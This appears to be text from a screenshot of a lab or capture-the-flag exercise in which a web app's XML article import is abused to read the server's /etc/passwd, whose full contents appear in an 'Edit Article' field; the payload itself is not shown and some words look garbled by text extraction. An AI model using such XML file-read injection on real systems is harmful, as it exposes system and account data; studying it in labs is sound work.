 10.10.11.139:5000/articles/xml
STA
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef GTFOBins Hashes.com CrackStation
Edit Article
Title
/etc/passwd
Description
This XML payload load es /etc/passwd file.
Markdown
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin